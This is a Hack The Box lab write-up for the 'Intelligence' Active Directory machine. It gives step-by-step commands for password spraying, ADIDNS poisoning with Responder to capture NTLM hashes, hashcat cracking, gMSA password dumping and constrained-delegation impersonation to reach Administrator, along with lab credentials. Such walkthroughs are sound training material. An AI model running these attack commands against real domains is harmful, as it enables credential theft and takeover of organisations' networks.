Intelligence - Hack The Box

Synopsis
Intelligence is a medium difficulty Windows machine that showcases a number of common attacks in an Active Directory environment. After retrieving internal PDF documents stored on the web server (by brute- forcing a common naming scheme) and inspecting their contents and metadata, which reveal a default password and a list of potential AD users, password spraying leads to the discovery of a valid user account, granting initial foothold on the system. A scheduled PowerShell script that sends authenticated requests to web servers based on their hostname is discovered; by adding a custom DNS record, it is possible to force a request that can be intercepted to capture the hash of a second user, which is easily crackable. This user is allowed to read the password of a group managed service account, which in turn has constrained delegation access to the domain controller, resulting in a shell with administrative privileges.
Portscan
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Intelligence
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
|_ssl-date: 2022-05-16T02:45:56+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49691/tcp open unknown
49692/tcp open unknown
49702/tcp open unknown
49714/tcp open unknown
Host script results:
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-05-16T02:45:44
|_ start_date: N/A
Reconaissance
HTTP
let’s added intelligence.htb into host file, after that we can access the site.

fireup burpsuite will determining pdf file inside /documents directory, even though it is forbidden access, we can still download the file.

we can use curl command to download these files, already open it but no clue inside of it. we can look an information about these files using exiftool and retrieve a usernames.
2020-01-01.pdf
2020-12-15.pdf

i was thinking might be we had to download all these pdf file from 1-12 months and 1-30 days format. Because these files including usernames, that name very usefull for further enumeration.

i just make a simple bash script for automation to download all these files. and combine with exiftools + grep and cut commands for filtering username only.
exiftool *.pdf | grep "Creator" | cut -d ":" -f 2 | sort -u >> users.txt
already tested on target:
![]() AS-REP ROASTING
AS-REP ROASTING
![]() crackmapexec on winrm
crackmapexec on winrm
![]() crackmapexec on smb
crackmapexec on smb
back again to pdf files and found information about the password in 2020-06-04.pdf

NewIntelligenceCorpUser9876
reuse crackmapexec to perform usernamespraying on smb service
crackmapexec smb 10.10.10.248 -u pdf/users.txt -p 'NewIntelligenceCorpUser9876'

it can be seen that we find a suitable username and password
Tiffany.Molina:NewIntelligenceCorpUser9876
use smbclient.py from impacket to interact with share
smbclient.py Tiffany.Molina:NewIntelligenceCorpUser9876@10.10.10.248
from here we can collect user.txt

Active Directory Integrated DNS (ADIDNS)
enumeration on IT shares$ and find the downdetector.ps1, download this file into host for analyzing the source code.
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}
that is script loops through dns records and send an authenticated user having a name start with web, in order to check the status. Beside Active Directory Domain Services offer an integrated storage and replication service for DNS record.
Googling about ADIDNS and found this documentation, we can leverage our attack into ADIDNS poisoning and catch the hash using responder. in otherwords we can modify the ADIDNS with dnstool.py.
python dnstool.py -u 'intelligence\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' --record 'web1' --action add --data 10.10.14.8 10.10.10.248
responder command:
responder -I tun0
after few minutes we able to catch ted.graves NTLM hash


easily crackable with hashcat with module 5600
hashcat -a 0 -m 5600 hash-ted /usr/share/wordlists/rockyou.txt
Privilege Escalation
so i already check the login using evil-winrm without any luck, for further enumeration im gonna collect all data from domain controller using Bloodhound.py, beside we already have credentials.
python bloodhound.py -u 'ted.graves' -p 'Mr.Teddy' -d intelligence.htb -ns 10.10.10.248 -c all
start bloodhound and import all json files

ted.graves is part of group ITSUPPORT, and this group can read a password from GMSA for svc_int. svc_int has capability allowed to delegate the domain controller, meaning that a node with this privilege can impersonate any domain principal (including Domain Admins) to the specific service on the target host.
dump GMSA(group managed service accounts) password, you can clone this repo
python gMSADumper.py -u 'ted.graves' -p 'Mr.Teddy' -d 'intelligence.htb'

and now we can request a TGT for administrator user using getST.py from impacket with following command:
getST.py -spn www/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int -hashes :67065141d298d67a17ee8626476b20f9 -dc-ip 10.10.10.248

solution for this one we have to change the clock settings on the machine to match the LDAP server or Domain Controller. we can take advantages of ntpdate tools,
execute command below will retrive the ticket without error.
ntpdate 10.10.10.248 | getST.py -spn www/dc.intelligence.htb -impersonate Administrator intelligence.htb/svc_int$ -hashes :67065141d298d67a17ee8626476b20f9 -dc-ip 10.10.10.248


export the kerberoast ticket
export KRB5CCNAME=Administrator.ccache
then reuse smbclient.py from impacket to access smb share, we obtain administrator access.
smbclient.py -k intelligence.htb/Administrator@dc.intelligence.htb -no-pass
Referencess
https://www.baeldung.com/linux/cut-command
https://ppn.snovvcrash.rocks/pentest/infrastructure/ad/adidns-abuse
https://dirkjanm.io/getting-in-the-zone-dumping-active-directory-dns-with-adidnsdump/
https://superuser.com/questions/1578112/get-kerberos-ticket-as-file
https://www.thehacker.recipes/ad/movement/dacl/readgmsapassword
http://blog.redxorblue.com/2019/12/no-shells-required-using-impacket-to.html
https://docs.trendmicro.com/all/ent/iwsva/v5.5/en-us/iwsva_5.5_olh/error__clock_skew_too_great.htm
https://hashcat.net/wiki/doku.php?id=hashcat